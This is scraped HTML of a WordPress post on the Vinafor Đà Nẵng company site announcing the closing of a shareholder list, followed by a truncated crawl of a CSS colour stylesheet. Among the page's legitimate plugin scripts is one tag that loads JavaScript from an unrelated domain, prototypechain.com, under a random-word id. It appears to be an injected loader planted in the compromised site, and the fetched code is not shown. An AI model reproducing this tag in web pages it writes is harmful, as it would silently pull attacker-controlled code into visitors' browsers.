<script type="text/javascript" src="http://vinafordn.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://vinafordn.com.vn/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<script type="text/javascript" src="http://vinafordn.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="http://vinafordn.com.vn/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/muicss/0.9.12/js/mui.min.js?ver=6.7.4" id="mui-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-2-js-js"></script>
<link rel="https://api.w.org/" href="http://vinafordn.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://vinafordn.com.vn/wp-json/wp/v2/posts/1282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vinafordn.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 3.2.6" />
<link rel="canonical" href="http://vinafordn.com.vn/thong-bao-chot-danh-sach-co-dong/" />
<link rel='shortlink' href='http://vinafordn.com.vn/?p=1282' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://vinafordn.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvinafordn.com.vn%2Fthong-bao-chot-danh-sach-co-dong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://vinafordn.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvinafordn.com.vn%2Fthong-bao-chot-danh-sach-co-dong%2F&#038;format=xml" />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style type="text/css">
.qtranxs_flag_vi {background-image: url(http://vinafordn.com.vn/wp-content/plugins/qtranslate-x/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://vinafordn.com.vn/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="http://vinafordn.com.vn/vi/thong-bao-chot-danh-sach-co-dong/" rel="alternate" />
<link hreflang="en" href="http://vinafordn.com.vn/en/thong-bao-chot-danh-sach-co-dong/" rel="alternate" />
<link hreflang="x-default" href="http://vinafordn.com.vn/thong-bao-chot-danh-sach-co-dong/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-1282 single-format-standard wp-custom-logo group-blog">
<div id="page" class="site">

	<header id="masthead" class="site-header" role="banner">
		<div class="mui-container">
			<div class="mui-row">
				<div class="mui-col-xs-12 mui-col-md-2 logo-container">
					<a href="http://vinafordn.com.vn/" class="custom-logo-link" rel="home"><img width="129" height="87" src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_03.png" class="custom-logo" alt="Vinafor Đà Nẵng" decoding="async" /></a>				</div>
				<div class="mui-col-xs-12  mui-col-md-10 nav-container mui--text-right">
					<div id="black-studio-tinymce-2" class="widget-odd widget-first widget-1 hotline top-bar widget_black_studio_tinymce"><div class="textwidget"><small>Hotline:</small> 0236.3844.126 - 0236.3831.259</div></div><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-2" class="widget-even widget-last widget-2 floating-right top-bar qtranxs_widget">
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-vi active"><a href="http://vinafordn.com.vn/vi/thong-bao-chot-danh-sach-co-dong/" hreflang="vi" title="Tiếng Việt (vi)" class="qtranxs_image qtranxs_image_vi"><img src="http://vinafordn.com.vn/wp-content/plugins/qtranslate-x/flags/vn.png" alt="Tiếng Việt (vi)" /><span style="display:none">Tiếng Việt</span></a></li>
<li class="lang-en"><a href="http://vinafordn.com.vn/en/thong-bao-chot-danh-sach-co-dong/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://vinafordn.com.vn/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div>					<nav id="site-navigation" class="main-navigation" role="navigation">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">Menu</button>
	<div class="menu-main-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="http://vinafordn.com.vn/">Trang chủ</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="http://vinafordn.com.vn/about-us/">Giới thiệu</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="http://vinafordn.com.vn/so-do-to-chuc/">Sơ đồ tổ chức</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="http://vinafordn.com.vn/category/don-vi-thanh-vien/">Đơn vị thành viên</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="http://vinafordn.com.vn/shop/">Sản phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-233"><a href="http://vinafordn.com.vn/san-pham/hang-trong-nha/">Hàng trong nhà</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-232"><a href="http://vinafordn.com.vn/san-pham/hang-ngoai-troi/">Hàng ngoài trời</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-231"><a href="http://vinafordn.com.vn/san-pham/raw-material/">Gỗ nguyên liệu</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230"><a href="http://vinafordn.com.vn/san-pham/do-go-sat-ket-hop/">Đồ gỗ sắt kết hợp</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-229"><a href="http://vinafordn.com.vn/san-pham/forest-specialty/">Đồ gỗ</a></li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-493"><a href="http://vinafordn.com.vn/category/dich-vu/">Dịch vụ</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-498"><a href="http://vinafordn.com.vn/phong-chong-moi-mot/">Phòng chống mối mọt</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-497"><a href="http://vinafordn.com.vn/kiem-soat-con-trung/">Kiểm soát côn trùng</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-496"><a href="http://vinafordn.com.vn/bao-quan-go/">Bảo quản gỗ</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="http://vinafordn.com.vn/khach-san-luu-tru/">Khách sạn lưu trú</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-355"><a href="http://vinafordn.com.vn/category/noi-bo/">Nội bộ</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-130"><a href="http://vinafordn.com.vn/category/noi-bo/co-dong/">Cổ đông</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="http://vinafordn.com.vn/category/noi-bo/thong-tin-noi-bo/">Thông tin nội bộ</a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="http://vinafordn.com.vn/category/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-109"><a rel="privacy-policy" href="http://vinafordn.com.vn/lien-he/">Liên hệ</a></li>
</ul></div></nav>
				</div>
			</div>
		</div>
	</header>
	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="title-bar">
				<div class="mui-container">
					<div class="mui-row">
						<div class="mui-col-md-12">
							<h1>THÔNG BÁO CHỐT DANH SÁCH CỔ ĐÔNG</h1>
						</div>
						<div class="mui-col-md-12">
							<ul id="breadcrumb" class="breadcrumb"><li><a href="http://vinafordn.com.vn">Home</a></li><li><a href="http://vinafordn.com.vn/category/noi-bo/co-dong/" rel="category tag">Cổ đông</a> </li><li> <a href="http://vinafordn.com.vn/category/noi-bo/" rel="category tag">Nội bộ</a> </li><li> <a href="http://vinafordn.com.vn/category/uncategorized/" rel="category tag">Uncategorized</a></li><li>THÔNG BÁO CHỐT DANH SÁCH CỔ ĐÔNG</li></ul>						</div>
					</div>
				</div>
			</div>
			<div class="mui-container">
				<div class="mui-row">
					
<aside id="secondary" class="widget-area" role="complementary">
	<section id="nav_menu-2" class="widget-odd widget-first widget-1 mui-col-md-12 widget widget_nav_menu"><h2 class="widget-title">Danh mục sản phẩm</h2><div class="menu-product-menu-container"><ul id="menu-product-menu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69"><a href="http://vinafordn.com.vn/san-pham/forest-specialty/">Đồ gỗ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70"><a href="http://vinafordn.com.vn/san-pham/do-go-sat-ket-hop/">Đồ gỗ sắt kết hợp</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-71"><a href="http://vinafordn.com.vn/san-pham/raw-material/">Gỗ nguyên liệu</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72"><a href="http://vinafordn.com.vn/san-pham/hang-ngoai-troi/">Hàng ngoài trời</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73"><a href="http://vinafordn.com.vn/san-pham/hang-trong-nha/">Hàng trong nhà</a></li>
</ul></div></section><section id="news_template_widget-3" class="widget-even widget-last widget-2 mui-col-md-12 widget news-template">      <header class="widget-header">
      <h2 class="widget-title">Tin tức mới nhất</h2>      </header>
    <ul class="news-aside-list">
  <li class="news-aside-item">
    <a href="http://vinafordn.com.vn/giay-phep-moi-truong/">
    <div class="thumb-container">
              <img width="272" height="174" src="http://vinafordn.com.vn/wp-content/uploads/2025/09/2014_12_5_11_5_18_333_logo_chuan-292x200-292x200-2-272x174.png" class="img-responsive horizonal-thumb wp-post-image" alt="GIẤY PHÉP MÔI TRƯỜNG" decoding="async" />          </div>
    <div class="news-container">
      <h3 class="news-title">GIẤY PHÉP MÔI TRƯỜNG</h3>
          </div>
    </a>
  </li>
  <li class="news-aside-item">
    <a href="http://vinafordn.com.vn/english-nghi-quyet-dai-hoi-dong-co-dong-bat-thuong-nam-2025/">
    <div class="thumb-container">
              <img width="272" height="174" src="http://vinafordn.com.vn/wp-content/uploads/2025/08/2014_12_5_11_5_18_333_logo_chuan-292x200-292x200-2-272x174.png" class="img-responsive horizonal-thumb wp-post-image" alt="Nghị quyết đại hội đồng cổ đông bất thường năm 2025" decoding="async" />          </div>
    <div class="news-container">
      <h3 class="news-title">Nghị quyết đại hội đồng cổ đông bất thường năm 2025</h3>
          </div>
    </a>
  </li>
  <li class="news-aside-item">
    <a href="http://vinafordn.com.vn/thong-bao-tham-du-va-tai-lieu-dai-hoi-dong-co-dong-bat-thuong-nam-2025/">
    <div class="thumb-container">
              <img width="272" height="174" src="http://vinafordn.com.vn/wp-content/uploads/2018/10/2014_12_5_11_5_18_333_logo_chuan-292x200-272x174.png" class="img-responsive horizonal-thumb wp-post-image" alt="Thông báo tham dự và tài liệu Đại hội đồng cổ đông bất thường năm 2025" decoding="async" />          </div>
    <div class="news-container">
      <h3 class="news-title">Thông báo tham dự và tài liệu Đại hội đồng cổ đông bất thường năm 2025</h3>
          </div>
    </a>
  </li>
  <li class="news-aside-item">
    <a href="http://vinafordn.com.vn/thong-bao-chot-danh-sach-co-dong-tai-dai-hoi-dong-co-dong-bat-thuong-nam-2025/">
    <div class="thumb-container">
              <img width="272" height="174" src="http://vinafordn.com.vn/wp-content/uploads/2018/10/2014_12_5_11_5_18_333_logo_chuan-292x200-272x174.png" class="img-responsive horizonal-thumb wp-post-image" alt="Thông báo chốt danh sách cổ đông tại Đại hội đồng cổ đông bất thường năm 2025" decoding="async" />          </div>
    <div class="news-container">
      <h3 class="news-title">Thông báo chốt danh sách cổ đông tại Đại hội đồng cổ đông bất thường năm 2025</h3>
          </div>
    </a>
  </li>
  <li class="news-aside-item">
    <a href="http://vinafordn.com.vn/nghi-quyet-dai-hoi-dong-co-dong-thuong-nien-nam-2025/">
    <div class="thumb-container">
              <img width="272" height="174" src="http://vinafordn.com.vn/wp-content/uploads/2018/10/2014_12_5_11_5_18_333_logo_chuan-292x200-272x174.png" class="img-responsive horizonal-thumb wp-post-image" alt="Nghị quyết Đại hội đồng cổ đông thường niên năm 2025" decoding="async" />          </div>
    <div class="news-container">
      <h3 class="news-title">Nghị quyết Đại hội đồng cổ đông thường niên năm 2025</h3>
          </div>
    </a>
  </li>
</ul>
</section></aside>
					<div class="mui-col-md-9 mui-xs-12 main-content">
						
<article id="post-1282" class="post-1282 post type-post status-publish format-standard has-post-thumbnail hentry category-co-dong category-noi-bo category-uncategorized">
	<div class="entry-content">
		<p>Thông báo chốt danh sách cổ đông: <a href="http://vinafordn.com.vn/wp-content/uploads/2022/12/HĐQT-180-TB-chốt-danh-sách-cổ-đông.pdf">HĐQT 180 &#8211; TB chốt danh sách cổ đông</a></p>
	</div>
		<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="http://vinafordn.com.vn/category/noi-bo/co-dong/" rel="category tag">Cổ đông</a>, <a href="http://vinafordn.com.vn/category/noi-bo/" rel="category tag">Nội bộ</a>, <a href="http://vinafordn.com.vn/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer --></article><!-- #post-## -->
					</div>
				</div>
			</div>
		</main>
	</div>


	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div class="mui-container">
	<div class="mui-row">
		<div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 mui-col-md-4 footer-section widget_black_studio_tinymce"><h4 class="footer-widget-title">Thông tin liên hệ</h4><div class="textwidget"><ul class="contact-list">
<li class="home">CÔNG TY CỔ PHẦN VINAFOR ĐÀ NẴNG</li>
<li class="address">Địa chỉ: 1081 Ngô Quyền, Sơn Trà, Đà Nẵng</li>
<li class="phone">Điện thoại: 0236.3844126/3831259</li>
<li class="fax">Fax: 0236.3831312</li>
<li class="email">Email: ctyvinafordanang@gmail.com</li>
</ul>
</div></div><div id="black-studio-tinymce-5" class="widget-even widget-2 mui-col-md-4 footer-section widget_black_studio_tinymce"><h4 class="footer-widget-title">Hỗ trợ trực tuyến</h4><div class="textwidget"><ul class="support">
 	<li>Sales1.vinafordn</li>
 	<li>Sales2.vinafordn</li>
</ul>
<h4 class="social-title">Kết nối với chúng tôi:</h4>
<ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook" style="display:inline-block;"><a class="" target="_blank" href="#" title="Facebook" style=""><img src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_23.png" border="0" width="34" height="34" alt="Facebook" title="Facebook" style="margin:4px;" /></a></li><li class="cn-fa-twitter" style="display:inline-block;"><a class="" target="_blank" href="#" title="Twitter" style=""><img src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_26.png" border="0" width="34" height="34" alt="Twitter" title="Twitter" style="margin:4px;" /></a></li><li class="cn-fa-youtube" style="display:inline-block;"><a class="" target="_blank" href="#" title="Youtube" style=""><img src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_31-1.png" border="0" width="34" height="34" alt="Youtube" title="Youtube" style="margin:4px;" /></a></li><li class="cn-fa-google--" style="display:inline-block;"><a class="" target="_blank" href="#" title="Google +" style=""><img src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_28-1.png" border="0" width="34" height="34" alt="Google +" title="Google +" style="margin:4px;" /></a></li><li class="cn-fa-instagram" style="display:inline-block;"><a class="" target="_blank" href="#" title="Instagram" style=""><img src="http://vinafordn.com.vn/wp-content/uploads/2017/03/Vinafor-home_34.png" border="0" width="34" height="34" alt="Instagram" title="Instagram" style="margin:4px;" /></a></li></ul></div></div>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/muicss/0.9.12/extra/mui-colors.min.css?ver=6.7.4
body_size: 2154
content:
.mui--color-red-50{color:#FFEBEE!important}.mui--bg-color-red-50{background-color:#FFEBEE!important}.mui--color-red-100{color:#FFCDD2!important}.mui--bg-color-red-100{background-color:#FFCDD2!important}.mui--color-red-200{color:#EF9A9A!important}.mui--bg-color-red-200{background-color:#EF9A9A!important}.mui--color-red-300{color:#E57373!important}.mui--bg-color-red-300{background-color:#E57373!important}.mui--color-red-400{color:#EF5350!important}.mui--color-red,.mui--color-red-500{color:#F44336!important}.mui--bg-color-red-400{background-color:#EF5350!important}.mui--bg-color-red,.mui--bg-color-red-500{background-color:#F44336!important}.mui--color-red-600{color:#E53935!important}.mui--bg-color-red-600{background-color:#E53935!important}.mui--color-red-700{color:#D32F2F!important}.mui--bg-color-red-700{background-color:#D32F2F!important}.mui--color-red-800{color:#C62828!important}.mui--bg-color-red-800{background-color:#C62828!important}.mui--color-red-900{color:#B71C1C!important}.mui--bg-color-red-900{background-color:#B71C1C!important}.mui--color-red-A100{color:#FF8A80!important}.mui--bg-color-red-A100{background-color:#FF8A80!important}.mui--color-red-A200{color:#FF5252!important}.mui--bg-color-red-A200{background-color:#FF5252!important}.mui--color-red-A400{color:#FF1744!important}.mui--bg-color-red-A400{background-color:#FF1744!important}.mui--color-red-A700{color:#D50000!important}.mui--bg-color-red-A700{background-color:#D50000!important}.mui--color-pink-50{color:#FCE4EC!important}.mui--bg-color-pink-50{background-color:#FCE4EC!important}.mui--color-pink-100{color:#F8BBD0!important}.mui--bg-color-pink-100{background-color:#F8BBD0!important}.mui--color-pink-200{color:#F48FB1!important}.mui--bg-color-pink-200{background-color:#F48FB1!important}.mui--color-pink-300{color:#F06292!important}.mui--bg-color-pink-300{background-color:#F06292!important}.mui--color-pink-400{color:#EC407A!important}.mui--color-pink,.mui--color-pink-500{color:#E91E63!important}.mui--bg-color-pink-400{background-color:#EC407A!important}.mui--bg-color-pink,.mui--bg-color-pink-500{background-color:#E91E63!important}.mui--color-pink-600{color:#D81B60!important}.mui--bg-color-pink-600{background-color:#D81B60!important}.mui--color-pink-700{color:#C2185B!important}.mui--bg-color-pink-700{background-color:#C2185B!important}.mui--color-pink-800{color:#AD1457!important}.mui--bg-color-pink-800{background-color:#AD1457!important}.mui--color-pink-900{color:#880E4F!important}.mui--bg-color-pink-900{background-color:#880E4F!important}.mui--color-pink-A100{color:#FF80AB!important}.mui--bg-color-pink-A100{background-color:#FF80AB!important}.mui--color-pink-A200{color:#FF4081!important}.mui--bg-color-pink-A200{background-color:#FF4081!important}.mui--color-pink-A400{color:#F50057!important}.mui--bg-color-pink-A400{background-color:#F50057!important}.mui--color-pink-A700{color:#C51162!important}.mui--bg-color-pink-A700{background-color:#C51162!important}.mui--color-purple-50{color:#F3E5F5!important}.mui--bg-color-purple-50{background-color:#F3E5F5!important}.mui--color-purple-100{color:#E1BEE7!important}.mui--bg-color-purple-100{background-color:#E1BEE7!important}.mui--color-purple-200{color:#CE93D8!important}.mui--bg-color-purple-200{background-color:#CE93D8!important}.mui--color-purple-300{color:#BA68C8!important}.mui--bg-color-purple-300{background-color:#BA68C8!important}.mui--color-purple-400{color:#AB47BC!important}.mui--color-purple,.mui--color-purple-500{color:#9C27B0!important}.mui--bg-color-purple-400{background-color:#AB47BC!important}.mui--bg-color-purple,.mui--bg-color-purple-500{background-color:#9C27B0!important}.mui--color-purple-600{color:#8E24AA!important}.mui--bg-color-purple-600{background-color:#8E24AA!important}.mui--color-purple-700{color:#7B1FA2!important}.mui--bg-color-purple-700{background-color:#7B1FA2!important}.mui--color-purple-800{color:#6A1B9A!important}.mui--bg-color-purple-800{background-color:#6A1B9A!important}.mui--color-purple-900{color:#4A148C!important}.mui--bg-color-purple-900{background-color:#4A148C!important}.mui--color-purple-A100{color:#EA80FC!important}.mui--bg-color-purple-A100{background-color:#EA80FC!important}.mui--color-purple-A200{color:#E040FB!important}.mui--bg-color-purple-A200{background-color:#E040FB!important}.mui--color-purple-A400{color:#D500F9!important}.mui--bg-color-purple-A400{background-color:#D500F9!important}.mui--color-purple-A700{color:#A0F!important}.mui--bg-color-purple-A700{background-color:#A0F!important}.mui--color-deep-purple-50{color:#EDE7F6!important}.mui--bg-color-deep-purple-50{background-color:#EDE7F6!important}.mui--color-deep-purple-100{color:#D1C4E9!important}.mui--bg-color-deep-purple-100{background-color:#D1C4E9!important}.mui--color-deep-purple-200{color:#B39DDB!important}.mui--bg-color-deep-purple-200{background-color:#B39DDB!important}.mui--color-deep-purple-300{color:#9575CD!important}.mui--bg-color-deep-purple-300{background-color:#9575CD!important}.mui--color-deep-purple-400{color:#7E57C2!important}.mui--color-deep-purple,.mui--color-deep-purple-500{color:#673AB7!important}.mui--bg-color-deep-purple-400{background-color:#7E57C2!important}.mui--bg-color-deep-purple,.mui--bg-color-deep-purple-500{background-color:#673AB7!important}.mui--color-deep-purple-600{color:#5E35B1!important}.mui--bg-color-deep-purple-600{background-color:#5E35B1!important}.mui--color-deep-purple-700{color:#512DA8!important}.mui--bg-color-deep-purple-700{background-color:#512DA8!important}.mui--color-deep-purple-800{color:#4527A0!important}.mui--bg-color-deep-purple-800{background-color:#4527A0!important}.mui--color-deep-purple-900{color:#311B92!important}.mui--bg-color-deep-purple-900{background-color:#311B92!important}.mui--color-deep-purple-A100{color:#B388FF!important}.mui--bg-color-deep-purple-A100{background-color:#B388FF!important}.mui--color-deep-purple-A200{color:#7C4DFF!important}.mui--bg-color-deep-purple-A200{background-color:#7C4DFF!important}.mui--color-deep-purple-A400{color:#651FFF!important}.mui--bg-color-deep-purple-A400{background-color:#651FFF!important}.mui--color-deep-purple-A700{color:#6200EA!important}.mui--bg-color-deep-purple-A700{background-color:#6200EA!important}.mui--color-indigo-50{color:#E8EAF6!important}.mui--bg-color-indigo-50{background-color:#E8EAF6!important}.mui--color-indigo-100{color:#C5CAE9!important}.mui--bg-color-indigo-100{background-color:#C5CAE9!important}.mui--color-indigo-200{color:#9FA8DA!important}.mui--bg-color-indigo-200{background-color:#9FA8DA!important}.mui--color-indigo-300{color:#7986CB!important}.mui--bg-color-indigo-300{background-color:#7986CB!important}.mui--color-indigo-400{color:#5C6BC0!important}.mui--color-indigo,.mui--color-indigo-500{color:#3F51B5!important}.mui--bg-color-indigo-400{background-color:#5C6BC0!important}.mui--bg-color-indigo,.mui--bg-color-indigo-500{background-color:#3F51B5!important}.mui--color-indigo-600{color:#3949AB!important}.mui--bg-color-indigo-600{background-color:#3949AB!important}.mui--color-indigo-700{color:#303F9F!important}.mui--bg-color-indigo-700{background-color:#303F9F!important}.mui--color-indigo-800{color:#283593!important}.mui--bg-color-indigo-800{background-color:#283593!important}.mui--color-indigo-900{color:#1A237E!important}.mui--bg-color-indigo-900{background-color:#1A237E!important}.mui--color-indigo-A100{color:#8C9EFF!important}.mui--bg-color-indigo-A100{background-color:#8C9EFF!important}.mui--color-indigo-A200{color:#536DFE!important}.mui--bg-color-indigo-A200{background-color:#536DFE!important}.mui--color-indigo-A400{color:#3D5AFE!important}.mui--bg-color-indigo-A400{background-color:#3D5AFE!important}.mui--color-indigo-A700{color:#304FFE!important}.mui--bg-color-indigo-A700{background-color:#304FFE!important}.mui--color-blue-50{color:#E3F2FD!important}.mui--bg-color-blue-50{background-color:#E3F2FD!important}.mui--color-blue-100{color:#BBDEFB!important}.mui--bg-color-blue-100{background-color:#BBDEFB!important}.mui--color-blue-200{color:#90CAF9!important}.mui--bg-color-blue-200{background-color:#90CAF9!important}.mui--color-blue-300{color:#64B5F6!important}.mui--bg-color-blue-300{background-color:#64B5F6!important}.mui--color-blue-400{color:#42A5F5!important}.mui--color-blue,.mui--color-blue-500{color:#2196F3!important}.mui--bg-color-blue-400{background-color:#42A5F5!important}.mui--bg-color-blue,.mui--bg-color-blue-500{background-color:#2196F3!important}.mui--color-blue-600{color:#1E88E5!important}.mui--bg-color-blue-600{background-color:#1E88E5!important}.mui--color-blue-700{color:#1976D2!important}.mui--bg-color-blue-700{background-color:#1976D2!important}.mui--color-blue-800{color:#1565C0!important}.mui--bg-color-blue-800{background-color:#1565C0!important}.mui--color-blue-900{color:#0D47A1!important}.mui--bg-color-blue-900{background-color:#0D47A1!important}.mui--color-blue-A100{color:#82B1FF!important}.mui--bg-color-blue-A100{background-color:#82B1FF!important}.mui--color-blue-A200{color:#448AFF!important}.mui--bg-color-blue-A200{background-color:#448AFF!important}.mui--color-blue-A400{color:#2979FF!important}.mui--bg-color-blue-A400{background-color:#2979FF!important}.mui--color-blue-A700{color:#2962FF!important}.mui--bg-color-blue-A700{background-color:#2962FF!important}.mui--color-light-blue-50{color:#E1F5FE!important}.mui--bg-color-light-blue-50{background-color:#E1F5FE!important}.mui--color-light-blue-100{color:#B3E5FC!important}.mui--bg-color-light-blue-100{background-color:#B3E5FC!important}.mui--color-light-blue-200{color:#81D4FA!important}.mui--bg-color-light-blue-200{background-color:#81D4FA!important}.mui--color-light-blue-300{color:#4FC3F7!important}.mui--bg-color-light-blue-300{background-color:#4FC3F7!important}.mui--color-light-blue-400{color:#29B6F6!important}.mui--color-light-blue,.mui--color-light-blue-500{color:#03A9F4!important}.mui--bg-color-light-blue-400{background-color:#29B6F6!important}.mui--bg-color-light-blue,.mui--bg-color-light-blue-500{background-color:#03A9F4!important}.mui--color-light-blue-600{color:#039BE5!important}.mui--bg-color-light-blue-600{background-color:#039BE5!important}.mui--color-light-blue-700{color:#0288D1!important}.mui--bg-color-light-blue-700{background-color:#0288D1!important}.mui--color-light-blue-800{color:#0277BD!important}.mui--bg-color-light-blue-800{background-color:#0277BD!important}.mui--color-light-blue-900{color:#01579B!important}.mui--bg-color-light-blue-900{background-color:#01579B!important}.mui--color-light-blue-A100{color:#80D8FF!important}.mui--bg-color-light-blue-A100{background-color:#80D8FF!important}.mui--color-light-blue-A200{color:#40C4FF!important}.mui--bg-color-light-blue-A200{background-color:#40C4FF!important}.mui--color-light-blue-A400{color:#00B0FF!important}.mui--bg-color-light-blue-A400{background-color:#00B0FF!important}.mui--color-light-blue-A700{color:#0091EA!important}.mui--bg-color-light-blue-A700{background-color:#0091EA!important}.mui--color-cyan-50{color:#E0F7FA!important}.mui--bg-color-cyan-50{background-color:#E0F7FA!important}.mui--color-cyan-100{color:#B2EBF2!important}.mui--bg-color-cyan-100{background-color:#B2EBF2!important}.mui--color-cyan-200{color:#80DEEA!important}.mui--bg-color-cyan-200{background-color:#80DEEA!important}.mui--color-cyan-300{color:#4DD0E1!important}.mui--bg-color-cyan-300{background-color:#4DD0E1!important}.mui--color-cyan-400{color:#26C6DA!important}.mui--color-cyan,.mui--color-cyan-500{color:#00BCD4!important}.mui--bg-color-cyan-400{background-color:#26C6DA!important}.mui--bg-color-cyan,.mui--bg-color-cyan-500{background-color:#00BCD4!important}.mui--color-cyan-600{color:#00ACC1!important}.mui--bg-color-cyan-600{background-color:#00ACC1!important}.mui--color-cyan-700{color:#0097A7!important}.mui--bg-color-cyan-700{background-color:#0097A7!important}.mui--color-cyan-800{color:#00838F!important}.mui--bg-color-cyan-800{background-color:#00838F!important}.mui--color-cyan-900{color:#006064!important}.mui--bg-color-cyan-900{background-color:#006064!important}.mui--color-cyan-A100{color:#84FFFF!important}.mui--bg-color-cyan-A100{background-color:#84FFFF!important}.mui--color-cyan-A200{color:#18FFFF!important}.mui--bg-color-cyan-A200{background-color:#18FFFF!important}.mui--color-cyan-A400{color:#00E5FF!important}.mui--bg-color-cyan-A400{background-color:#00E5FF!important}.mui--color-cyan-A700{color:#00B8D4!important}.mui--bg